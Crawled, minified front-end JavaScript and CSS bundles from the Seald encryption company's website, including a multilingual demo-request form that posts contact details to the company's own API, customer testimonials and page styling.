.nav-burger[data-v-0743273a]:before{transform:translateY(8px)}.header .nav-burger[data-v-0743273a]:after{transform:translateY(-8px)}.header .nav-burger.nav-burger-opened[data-v-0743273a]{top:24px}.header .nav-burger.nav-burger-opened>span[data-v-0743273a]{visibility:hidden}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after,.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{margin-top:-1px;top:50%}.header .nav-burger.nav-burger-opened[data-v-0743273a]:before{transform:rotate(45deg)}.header .nav-burger.nav-burger-opened[data-v-0743273a]:after{transform:rotate(-45deg)}@media(max-width:1040px){#top-nav[data-v-0743273a]{align-items:center;margin:0;width:100%}#top-nav .header-content[data-v-0743273a]{height:80px}.header[data-v-0743273a]{transition:none}.header .navigation[data-v-0743273a]{display:none}.header.nav-opened[data-v-0743273a]{background-color:#fff;flex-direction:column;height:calc(var(--vh)*100)}.header.nav-opened #top-nav[data-v-0743273a]{align-items:flex-start}.header.nav-opened #top-nav .actions-routes[data-v-0743273a]{width:100%}.header.nav-opened .navigation[data-v-0743273a]{display:flex;flex-direction:column;height:calc(var(--vh)*100 - 80px);left:0;margin-top:80px;overflow-y:auto;position:absolute;right:0;top:0;width:100%}.header.nav-opened .navigation>.container-nav[data-v-0743273a]{display:flex;flex-direction:column;justify-content:flex-start;padding:0 40px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes[data-v-0743273a]{flex-direction:column;flex-shrink:0;margin-bottom:20px;order:-1}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:first-of-type{margin:0}.header.nav-opened .navigation>.container-nav .actions-routes a[data-v-0743273a]:last-child{margin-top:20px;max-width:450px;width:100%}.header.nav-opened .navigation>.container-nav .actions-routes a:last-child button[data-v-0743273a]{width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links[data-v-0743273a]{flex-direction:column;margin:10px 0 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]{border-top:3px dotted #eeeef4;margin-left:0;padding:20px 0;width:100%}.header.nav-opened .navigation>.container-nav .navigation-list-links>li[data-v-0743273a]:first-child{display:list-item}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper[data-v-0743273a]{align-items:flex-start;flex-direction:column;position:relative}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]{opacity:1!important;position:static;transform:translate(0)!important;visibility:visible!important;width:100%!important}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item[data-v-0743273a]:after{display:none}.header.nav-opened .navigation>.container-nav .navigation-list-links .dropper-item>div[data-v-0743273a]{background-color:transparent;border:none;box-shadow:none}.header .nav-burger[data-v-0743273a]{display:block}}.webinar-header[data-v-0743273a]{background:linear-gradient(90deg,#136ef6 0,#136ef6);color:#fff;font-size:.95em;font-weight:700;height:50px;justify-content:center;left:0;padding-top:2px;position:fixed;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;z-index:1000}.webinar-header .cross[data-v-0743273a]{width:12px}.webinar-header>div[data-v-0743273a]{margin-left:auto;padding:5px}.webinar-header>div[data-v-0743273a]:last-child{cursor:pointer;padding-right:15px}.webinar-header>div[data-v-0743273a]:first-child,.webinar-header>div[data-v-0743273a]:last-child{display:flex;flex-direction:column;justify-content:center;text-align:center}.webinar-header>div[data-v-0743273a]:first-child{margin-right:15px}.webinar-header>div:first-child>a[data-v-0743273a]{-webkit-text-decoration:none;text-decoration:none}',""]),n.locals={},t.exports=n},function(t,e,o){t.exports=o.p+"img/logo-seald.1cf9ba5.svg"},function(t,e,o){t.exports=o.p+"img/twitter-grey.b50a802.svg"},function(t,e,o){t.exports=o.p+"img/linkedin-grey.f5cacfa.svg"},function(t,e,o){t.exports=o.p+"img/mail-grey.c445464.svg"},function(t,e,o){"use strict";o(244)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,".footer .footblock ul li a[data-v-150927ce]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.footer[data-v-150927ce]{color:#364b60;font-size:.95rem;padding-top:60px;position:relative}.footer .main-footer[data-v-150927ce]{display:flex;justify-content:center}@media(max-width:1023px){.footer .main-footer[data-v-150927ce]{flex-flow:column nowrap}}.footer .footblock[data-v-150927ce]{align-items:flex-start;display:flex;flex-flow:column nowrap;margin:10px 25px}@media(max-width:1023px){.footer .footblock[data-v-150927ce]:first-child{margin-bottom:30px;margin-left:47px}}.footer .footblock .footer-logo[data-v-150927ce]{margin-right:20px;width:140px}.footer .footblock h6[data-v-150927ce]{color:#2b373f;font-size:1.1em;font-weight:900;letter-spacing:0;line-height:1;margin-bottom:20px;text-transform:uppercase}.footer .footblock ul[data-v-150927ce]{list-style:none;width:100%}.footer .footblock ul li[data-v-150927ce]{line-height:1.1rem;margin-bottom:12px}.footer .footblock ul li span[data-v-150927ce]{margin-left:2px}.footer .footblock ul li a[data-v-150927ce]{-webkit-text-decoration:none;text-decoration:none}.footer .footblock ul li a[data-v-150927ce]:hover{color:#000}.footer ol.contact-list[data-v-150927ce]{align-items:center;color:#8e88a3;display:flex;justify-content:flex-start;list-style:none}.footer ol.contact-list li[data-v-150927ce]{margin-right:20px}.footer ol.contact-list li img[data-v-150927ce]{height:13px;width:15px}.footer ol.contact-list li a:hover img[data-v-150927ce]{opacity:.8}@media(max-width:767px){.footer ol.contact-list[data-v-150927ce]{margin-top:12px}}.footer .footer-bottom[data-v-150927ce]{border-top:2px solid rgba(142,136,163,.05);padding:15px 0}.footer .footer-bottom ul.legal-list[data-v-150927ce]{display:flex;justify-content:center;list-style:none;width:100%}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{font-weight:400;padding:0 20px}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]{color:inherit;-webkit-text-decoration:none;text-decoration:none}.footer .footer-bottom ul.legal-list>li a[data-v-150927ce]:hover{color:#aca8bb}@media(max-width:550px){.footer .footer-bottom ul.legal-list[data-v-150927ce]{flex-direction:column;text-align:center}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]{padding:10px 0}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:nth-child(2n){position:static}.footer .footer-bottom ul.legal-list>li[data-v-150927ce]:first-child{order:3}}",""]),n.locals={},t.exports=n},function(t,e,o){"use strict";o(245)},function(t,e,o){var n=o(61)((function(i){return i[1]}));n.push([t.i,"#__layout,.wrapper{display:flex;flex-direction:column;min-height:inherit}#__layout main,.wrapper main{z-index:2}",""]),n.locals={},t.exports=n},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,o){var map={"./de/index.js":[573,38],"./en-US/index.js":[574,39],"./fr/index.js":[575,40]};function n(t){if(!o.o(map,t))return Promise.resolve().then((function(){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}));var e=map[t],n=e[0];return o.e(e[1]).then((function(){return o.t(n,7)}))}n.keys=function(){return Object.keys(map)},n.id=489,t.exports=n}]),[[287,33,8,34]]]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/c912e16.js
body_size: 5232
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[18],{579:function(e,t,n){var content=n(582);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("b9cc32e8",content,!0,{sourceMap:!1})},580:function(e,t,n){"use strict";n(16),n(35);var o=n(4),r=(n(43),{props:{title:{type:String,default:"Title"},description:{type:String,default:""},heading:{type:String,default:"h1"},section:{type:String,default:""},type:{type:String,default:""},color:{type:String,default:"black",validator:function(e){return["blue","black","white","purple","dark-purple"].includes(e)}},gutter:{type:Boolean,default:!1}},computed:{titleClassObject:function(){var e="".concat(this.color,"-text");return Object(o.a)(Object(o.a)({},e,!0),"title-with-gutter",this.gutter)}}}),l=(n(581),n(25)),component=Object(l.a)(r,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"main-title",class:e.titleClassObject},[e.type?t("span",{staticClass:"type-subtitle"},[e._v(e._s(e.type))]):e._e(),e._v(" "),e.section?t("span",{staticClass:"section-subtitle gradient-blue-text"},[e._v(e._s(e.section))]):e._e(),e._v(" "),t(e.heading,{tag:"composant",staticClass:"main-title-heading"},[e._t("title",(function(){return[e._v("\n      "+e._s(e.title)+"\n    ")]}))],2),e._v(" "),e._t("description",(function(){return[e.description?t("p",{staticClass:"main-title-description"},[e._v("\n      "+e._s(e.description)+"\n    ")]):e._e()]})),e._v(" "),e._t("default")],2)}),[],!1,null,"5f515eda",null);t.a=component.exports},581:function(e,t,n){"use strict";n(579)},582:function(e,t,n){var o=n(61)((function(i){return i[1]}));o.push([e.i,".main-title[data-v-5f515eda]{margin-left:auto;margin-right:auto;max-width:700px}.main-title.title-with-gutter[data-v-5f515eda]{margin-bottom:0}.main-title .main-title-description[data-v-5f515eda]{color:#727279}.main-title.white-text .main-title-description[data-v-5f515eda],.main-title.white-text .main-title-heading[data-v-5f515eda]{color:#fff}.main-title.black-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title.grey-text .main-title-description[data-v-5f515eda]{color:#2b373f}.main-title.purple-text .main-title-heading[data-v-5f515eda]{color:#136ef6}.main-title.dark-purple-text .main-title-heading[data-v-5f515eda]{color:#121339}.main-title .section-subtitle[data-v-5f515eda]{display:inline-block;font-size:.9rem;font-weight:800;margin-bottom:1rem;text-transform:uppercase}.main-title .main-title-heading[data-v-5f515eda]{color:#121339;font-weight:900;margin-bottom:15px}.main-title .main-title-description[data-v-5f515eda]{color:#2b373f;font-size:17px;font-weight:400;line-height:25px;margin-top:23px;padding-top:2px}",""]),o.locals={},e.exports=o},583:function(e,t,n){e.exports=n.p+"img/quote.1174afa.svg"},606:function(e,t,n){e.exports=n.p+"img/charles-cote.2d576ab.jpeg"},620:function(e,t,n){e.exports=n.p+"img/lionel-roux.e4d0246.png"},622:function(e,t,n){e.exports=n.p+"img/ryan-brodie.159484c.jpeg"},623:function(e,t,n){e.exports=n.p+"img/ourcal.b2fce44.png"},624:function(e,t,n){e.exports=n.p+"img/laurent-delaporte.cf420c8.png"},680:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"testimonials":[{"quote":"Seald est un élément clé pour obtenir la confiance de nos utilisateurs. La simplicité d\'intégration nous a permis de nous concentrer sur le produit et le marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"La protection des données médicales est notre principal impératif. Nous avons décidé de remplacer notre technologie de chiffrement bout-en-bout par Seald car leur technologie était supérieure d\'un point de vue sécurité et fonctionnel.","author":"Charles Cote","status":"CTO @Recare"}]},"en":{"testimonials":[{"quote":"Seald is a key element in gaining the trust of our users. The simplicity of integration has allowed us to focus on the product and marketing.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"The protection of medical data is our primary imperative. We decided to replace our end-to-end encryption technology with Seald because their technology was superior from a security and functional perspective.","author":"Charles Cote","status":"CTO @Recare"}]},"de":{"testimonials":[{"quote":"Seald ist ein Schlüsselelement, um das Vertrauen unserer Nutzer zu gewinnen. Die Einfachheit der Integration hat es uns ermöglicht, uns auf das Produkt und das Marketing zu konzentrieren.","author":"Laurent Delaporte","status":"CEO @Qapa"},{"quote":"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war","author":"Charles Cote","status":"CTO @Recare"}]}}'),delete e.options._Ctor}},681:function(e,t){e.exports=function(e){e.options.__i18n=e.options.__i18n||[],e.options.__i18n.push('{"fr":{"meta":{"title":"Programmez une démo personnalisée | Seald","description":"Profitez d’une démonstration gratuite de Seald avec un expert en cybersécurité qui répondra à toutes vos questions."},"title":"Notre équipe vous présente Seald","description":"Seald permet de sécuriser efficacement vos données grâce à une technologie innovante de chiffrement.","button":"Obtenir ma démo gratuite","firstname":{"required":"Le prénom est obligatoire","placeholder":"Prénom"},"lastname":{"required":"Le nom est obligatoire","placeholder":"Nom"},"company":{"required":"Le nom de votre entreprise est obligatoire","placeholder":"Entreprise"},"email":{"required":"Une adresse email valide est obligatoire","placeholder":"prenom.nom@entreprise.com"},"phone":{"placeholder":"Numéro de téléphone"},"message":{"placeholder":"Plus d\'informations"},"sending":"Envoi en cours","error":"Un ou plusieurs champs sont invalides","acknowledgment":"Ces informations sont enregistrées par Seald SAS. Elles seront également utilisées pour la gestion de notre base clients et prospects. Pour exercer vos droits d\'accès, de rectification, de suppression, d\'opposition et définir des directives concernant le sort de vos données après votre mort, cliquez <a href=\'mailto:contact@seald.io\'>ici</a>.","link":"Découvrez notre site"},"en":{"meta":{"title":"Schedule a personalized demo | Seald","description":"Enjoy a free demonstration of Seald with a cybersecurity expert who will answer all your questions."},"title":"See Seald in Action","description":"Schedule a 30-minute live product demo with expert Q&A.","button":"Get My Free Demo","success":"A member of our team will contact you very quickly. Keep an eye on your phone or your emails.","firstname":{"required":"First Name is required","placeholder":"First Name"},"lastname":{"required":"Last Name is required","placeholder":"Last Name"},"company":{"required":"Company name is required","placeholder":"Company"},"email":{"required":"Valid email is required","placeholder":"Work Email"},"phone":{"placeholder":"Phone Number"},"message":{"placeholder":"More informations"},"sending":"Sending","error":"One or more fields are invalid","acknowledgment":"This data is processed by Seald SAS. It is also used for our clients & prospects database. To exercise your rights to access, correct and dispute this data, or give instructions about how it should be treated in the event of your death, click <a href=\'mailto:contact@seald.io\'>here</a>.","link":"Discover our website"},"de":{"meta":{"title":"Planen Sie eine persönliche Demo | Seald","description":"Genießen Sie eine kostenlose Demonstration von Seald mit einem Experten für Cybersicherheit, der alle Ihre Fragen beantworten wird."},"title":"Unser Team stellt Ihnen Seald vor","description":"Mit Seald können Sie Ihre Daten durch eine innovative Verschlüsselungstechnologie wirksam sichern.","button":"Kostenlose Demo erhalten","firstname":{"required":"Sie müssen einen Vornamen eingeben.","placeholder":"Vorname"},"lastname":{"required":"Sie müssen einen Nachnamen eingeben.","placeholder":"Nachname"},"company":{"required":"Sie müssen einen Unternehmensnamen eingeben.","placeholder":"Unternehmen"},"email":{"required":"Sie müssen eine E-Mail-Adresse eingeben.","placeholder":"vorname.nachname@unternehmen.de"},"phone":{"placeholder":"Telefonnummer"},"message":{"placeholder":"Weitere Informationen"},"sending":"Wird gesendet","error":"Ein oder mehrere Felder sind ungültig","acknowledgment":"Diese Informationen werden von Seald SAS gespeichert. Sie werden auch für die Verwaltung unserer Kunden- und Interessentenbasis verwendet. Um Ihre Rechte auf Zugang, Berichtigung, Löschung und Widerspruch auszuüben und Richtlinien für den Verbleib Ihrer Daten nach Ihrem Tod festzulegen, <a href=\'mailto:contact@seald.io\'>kontaktieren Sie uns bitte per E-Mail.</a>.","link":"Entdecken Sie unsere Seite"}}'),delete e.options._Ctor}},739:function(e,t,n){var content=n(818);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("6ef69af6",content,!0,{sourceMap:!1})},740:function(e,t,n){var content=n(823);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[e.i,content,""]]),content.locals&&(e.exports=content.locals);(0,n(62).default)("be96cd76",content,!0,{sourceMap:!1})},817:function(e,t,n){"use strict";n(739)},818:function(e,t,n){var o=n(61),r=n(189),l=n(583),d=o((function(i){return i[1]})),c=r(l);d.push([e.i,".wrapper-testimonials[data-v-e76bdde8]{height:400px;margin-left:40px;position:relative;width:600px}@media(max-width:1023px){.wrapper-testimonials[data-v-e76bdde8]{margin-left:0;margin-top:20px;width:100%}}.wrapper-testimonials .shadowed[data-v-e76bdde8]{border-radius:8px;height:100%;left:0;right:0;width:100%}.wrapper-testimonials .shadowed[data-v-e76bdde8]:first-child{opacity:.8;transform:translateY(10px) scale(.98);z-index:4}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(2){opacity:.6;transform:translateY(20px) scale(.96);z-index:3}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(3){opacity:.4;transform:translateY(30px) scale(.94);z-index:2}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(4){opacity:.2;transform:translateY(40px) scale(.92);z-index:1}.wrapper-testimonials .shadowed[data-v-e76bdde8]:nth-child(5){opacity:0;transform:translateY(50px) scale(.9);z-index:0}.wrapper-testimonials .shadowed[data-v-e76bdde8]:first-child{top:.1em}.wrapper-testimonials ul.testimonials-list[data-v-e76bdde8]{border-radius:8px;box-shadow:0 10px 20px rgba(0,0,0,.19),0 6px 6px rgba(0,0,0,.16);height:100%;list-style-type:none;position:relative;width:100%;z-index:9}.wrapper-testimonials ul.testimonials-list .testimonials-list-item[data-v-e76bdde8]{background-color:#fff;border-radius:8px;bottom:0;display:flex;left:0;position:absolute;top:0;width:100%}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content[data-v-e76bdde8]{background-color:#fff;border-radius:8px;display:flex;flex-direction:column;justify-content:space-between;padding:59px 50px 91px 48px}@media(max-width:767px){.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content[data-v-e76bdde8]{padding:59px 25px 91px}}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]{color:#727279;display:inline;font-size:19px;font-style:italic;letter-spacing:0;line-height:30px;padding:0 14px;position:relative;z-index:1}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:after,.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:before{background-image:url("+c+');background-position:50%;background-repeat:no-repeat;background-size:100%;color:#f5f4ff;content:"";display:inline-block;font-family:sans-serif;font-style:italic;height:40px;margin-right:2px;position:static;vertical-align:bottom;width:40px;z-index:-1}@media(max-width:767px){.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:after,.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:before{display:none}}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:before{left:-15px;top:-15px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content blockquote[data-v-e76bdde8]:after{bottom:-30px;right:-30px;transform:rotate(180deg);vertical-align:top}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author[data-v-e76bdde8]{align-items:center;display:flex;font-size:1.1rem;margin-top:20px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author-img[data-v-e76bdde8]{border:1px solid rgba(0,0,0,.04);border-radius:50%;flex-shrink:0;height:55px;margin-right:15px;overflow:hidden;width:55px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author-name[data-v-e76bdde8]{color:#080729;display:block;font-size:1.3rem;font-weight:900;line-height:23px;margin-bottom:5px}.wrapper-testimonials ul.testimonials-list .testimonials-list-item .content .author-status[data-v-e76bdde8]{color:#727279;display:block;font-size:.7rem;font-size:.78em;font-weight:500;letter-spacing:.12em;line-height:12px;text-align:left;text-transform:uppercase}.wrapper-testimonials ul.buttons[data-v-e76bdde8]{bottom:31px;display:flex;justify-content:center;left:0;list-style:none;position:absolute;right:0;z-index:99}.wrapper-testimonials ul.buttons li+li[data-v-e76bdde8]{margin-left:.6rem}.wrapper-testimonials ul.buttons button[data-v-e76bdde8]{background-color:hsla(0,0%,79%,.74);border:none;border-radius:50%;height:.55rem;width:.55rem}.wrapper-testimonials ul.buttons button.tab-button-selected[data-v-e76bdde8]{background-color:#080729}.fade-enter-active[data-v-e76bdde8],.fade-leave-active[data-v-e76bdde8]{transition:opacity 1s}.fade-enter[data-v-e76bdde8],.fade-leave-to[data-v-e76bdde8]{opacity:0}',""]),d.locals={},e.exports=d},819:function(e,t,n){"use strict";var o=n(680),r=n.n(o);t.default=r.a},822:function(e,t,n){"use strict";n(740)},823:function(e,t,n){var o=n(61)((function(i){return i[1]}));o.push([e.i,".main-title[data-v-5f250c07]{margin-bottom:20px;margin-left:10px}@media(max-width:1023px){.main-title[data-v-5f250c07]{margin-left:auto;margin-right:auto}}.wrapper-subscription[data-v-5f250c07]{align-items:center;display:flex;justify-content:space-between}@media(max-width:1023px){.wrapper-subscription[data-v-5f250c07]{flex-direction:column}}form.form-discovery p[data-v-5f250c07]{color:#a2acb5;font-size:.8rem;line-height:normal;margin:0 10px}form.form-discovery .input-error[data-v-5f250c07]{border-color:red}form.form-discovery button[data-v-5f250c07]{margin-bottom:15px;margin-top:15px;width:100%}form.form-discovery .field-error[data-v-5f250c07]{color:red;font-size:.89em;padding:10px}form.form-discovery[data-v-5f250c07] .vue-tel-input{background-color:#fff;border:1px solid #a2acb5;border-radius:3px;font-size:16px;margin-top:5px;transition:border-color .35s;width:100%}form.form-discovery[data-v-5f250c07] .vue-tel-input:focus{border-color:#136ef6;box-shadow:none}form.form-discovery[data-v-5f250c07] .vue-tel-input input{border:0;margin:0}form.form-discovery[data-v-5f250c07] .vue-tel-input .below{font-size:16px;width:300px!important;z-index:50}form.form-discovery[data-v-5f250c07] .vue-tel-input .below strong{font-weight:400}.success-response h1[data-v-5f250c07]{color:#080729;margin-bottom:1rem}.success-response button[data-v-5f250c07]{margin-top:2rem}.form-container[data-v-5f250c07]{max-width:500px}@media(max-width:1023px){.form-container[data-v-5f250c07]{margin-bottom:10px;max-width:700px;text-align:center}.form-container[data-v-5f250c07] .main-title h1,.form-container[data-v-5f250c07] .main-title p{margin-left:auto!important;margin-right:auto;text-align:center}}",""]),o.locals={},e.exports=o},824:function(e,t,n){"use strict";var o=n(681),r=n.n(o);t.default=r.a},936:function(e,t,n){"use strict";n.r(t);n(43),n(55);var o=n(6),r=(n(42),n(8),n(26),n(30),n(31),n(678),n(679),n(141),n(580)),l=n(188),d={data:function(){return{currentIndex:1}},computed:{testimonials:function(){return[{img:n(620),author:this.$t("REVIEWS.quotes[1].author"),quote:this.$t("REVIEWS.quotes[1].quote"),id:1,status:this.$t("REVIEWS.quotes[1].status")},{img:n(624),author:this.$t("REVIEWS.quotes[0].author"),quote:this.$t("REVIEWS.quotes[0].quote"),id:0,status:this.$t("REVIEWS.quotes[0].status")},{img:n(606),author:this.$t("REVIEWS.quotes[2].author"),quote:this.$t("REVIEWS.quotes[2].quote"),id:3,status:this.$t("REVIEWS.quotes[2].status")},{quote:this.$t("REVIEWS.quotes[3].quote"),author:this.$t("REVIEWS.quotes[3].author"),status:this.$t("REVIEWS.quotes[3].status"),picture:n(622),pictureCompany:n(623),site:"https://ourcal.com/"}]}},methods:{selectTestimonial:function(e){this.currentIndex=e}}},c=(n(817),n(25)),m=n(819),component=Object(c.a)(d,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper-testimonials"},[t("div",{staticClass:"shadowed"}),e._v(" "),t("div",{staticClass:"shadowed"}),e._v(" "),t("div",{staticClass:"shadowed"}),e._v(" "),t("div",{staticClass:"shadowed"}),e._v(" "),t("ul",{staticClass:"testimonials-list"},e._l(e.testimonials,(function(n,o){return t("transition",{key:n.id,attrs:{name:"fade"}},[o===e.currentIndex?t("li",{staticClass:"testimonials-list-item"},[t("div",{staticClass:"content"},[t("blockquote",[e._v("\n            "+e._s(n.quote)+"\n          ")]),e._v(" "),t("div",{staticClass:"author"},[t("img",{staticClass:"author-img",attrs:{src:n.img,alt:n.author}}),e._v(" "),t("div",[t("span",{staticClass:"author-name"},[e._v(" "+e._s(n.author))]),e._v(" "),t("span",{staticClass:"author-status"},[e._v(" "+e._s(n.status))])])])])]):e._e()])})),1),e._v(" "),t("ul",{staticClass:"buttons"},e._l(e.testimonials.length,(function(n,o){return t("li",{key:o,attrs:{role:"presentation"}},[t("button",{class:{"tab-button-selected":e.currentIndex===o},attrs:{role:"tab"},on:{click:function(t){return e.selectTestimonial(o)}}})])})),0)])}),[],!1,null,"e76bdde8",null);"function"==typeof m.default&&Object(m.default)(component);var f=component.exports,h=n(90),v=(n(820),{components:{Title:r.a,Button:l.a,Testimonials:f},data:function(){return{isSending:!1,errors:[],company:"",phone:"",firstname:"",lastname:"",email:""}},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{formValue:function(){var e=this.email,t=this.firstname,n=this.lastname,o=this.phone;return{email:e,firstname:t,lastname:n,company:this.company,phone:o}}},watch:{formValue:function(){this.resetError()}},mounted:function(){Object.assign(this.$data,{isSending:!1,errors:[],company:"",phone:"",firstname:"",lastname:"",email:""})},methods:{post:function(){var e=this;return Object(o.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,e.resetError(),e.company||e.errors.push("company"),e.firstname||e.errors.push("firstname"),e.lastname||e.errors.push("lastname"),e.email&&h.a.test(e.email)||e.errors.push("email"),!e.errors.length){t.next=8;break}throw new Error("FORM_NOT_VALID");case 8:t.next=13;break;case 11:t.next=15;break;case 13:return t.next=15,e.$axios.$post(new URL("api/data/","https://comb.galactica.seald.io/"),{data:JSON.stringify({name:e.firstname+" "+e.lastname,email:e.email,company:e.company,phone:e.phone,message:"Requesting a demo",hs_language:e.$i18n.locale||Object(h.b)()}),headers:{"Content-Type":"application/json"}});case 15:e.resetForm(),e.$router.push({path:"thanks-discover"}),t.next=26;break;case 19:return t.prev=19,t.t0=t.catch(0),console.warn(t.t0),"FORM_NOT_VALID"!==t.t0.message&&e.errors.push("unknown"),t.next=25,Object(h.d)(5e3);case 25:e.resetError();case 26:return t.prev=26,e.isSending=!1,t.finish(26);case 29:case"end":return t.stop()}}),t,null,[[0,19,26,29]])})))()},resetError:function(){this.errors=[]},resetForm:function(){this.company="",this.phone="",this.firstname="",this.lastname="",this.email=""},isErrorExist:function(label){return this.errors.some((function(e){return e===label}))}}}),x=(n(822),n(824)),w=Object(c.a)(v,(function(){var e=this,t=e._self._c;return t("div",{attrs:{id:"discover"}},[t("div",{staticClass:"container-fluid"},[t("div",{staticClass:"container"},[t("div",{staticClass:"wrapper-subscription"},[t("div",{staticClass:"flex-one form-container",staticStyle:{width:"100%","text-align":"center"}},[t("Title",{attrs:{title:e.$t("title"),description:e.$t("description"),heading:"h1",gutter:"",color:"dark-purple"}}),e._v(" "),t("form",{staticClass:"form form-discovery",on:{submit:function(t){return t.preventDefault(),e.post.apply(null,arguments)}}},[t("div",{staticClass:"fieldset flex-me"},[t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.firstname,expression:"firstname"}],class:{"input-error":e.errors.includes("firstname")},attrs:{spellcheck:"false",type:"text",placeholder:e.$t("firstname.placeholder"),name:"firstname"},domProps:{value:e.firstname},on:{input:function(t){t.target.composing||(e.firstname=t.target.value)}}})]),e._v(" "),t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.lastname,expression:"lastname"}],class:{"input-error":e.errors.includes("lastname")},attrs:{spellcheck:"false",type:"text",placeholder:e.$t("lastname.placeholder"),name:"lastname"},domProps:{value:e.lastname},on:{input:function(t){t.target.composing||(e.lastname=t.target.value)}}})])]),e._v(" "),t("div",{staticClass:"fieldset flex-me"},[t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.email,expression:"email"}],class:{"input-error":e.errors.includes("email")},attrs:{spellcheck:"false",type:"email",placeholder:e.$t("email.placeholder"),name:"email"},domProps:{value:e.email},on:{input:function(t){t.target.composing||(e.email=t.target.value)}}})])]),e._v(" "),t("div",{staticClass:"fieldset flex-me"},[t("div",{staticClass:"field-form flex-one"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.company,expression:"company"}],class:{"input-error":e.errors.includes("company")},attrs:{placeholder:e.$t("company.placeholder"),name:"company",spellcheck:"false",type:"text"},domProps:{value:e.company},on:{input:function(t){t.target.composing||(e.company=t.target.value)}}})]),e._v(" "),t("div",{staticClass:"field-form flex-one"},[t("vue-tel-input",{attrs:{"input-options":{placeholder:e.$t("phone.placeholder"),showDialCode:!0},"preferred-countries":["FR","US","DE"],"valid-characters-only":!0},model:{value:e.phone,callback:function(t){e.phone=t},expression:"phone"}})],1)]),e._v(" "),0!==e.errors.length?t("span",{staticClass:"field-error"},[e._v("\n              "+e._s(e.$t("error"))+"\n            ")]):e._e(),e._v(" "),t("div",{staticClass:"field-form"},[t("Button",{attrs:{size:"big",disabled:e.isSending,color:"purple"}},[e._v("\n                "+e._s(e.isSending?e.$t("sending")+"...":e.$t("button"))+"\n              ")])],1),e._v(" "),t("p",{domProps:{innerHTML:e._s(e.$t("acknowledgment"))}})])],1),e._v(" "),t("Testimonials")],1)])])])}),[],!1,null,"5f250c07",null);"function"==typeof x.default&&Object(x.default)(w);t.default=w.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/industries/insurance/payload.js
body_size: -1813
content:
__NUXT_JSONP__("/de/industries/insurance", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/263031a.js
body_size: 1190
content:
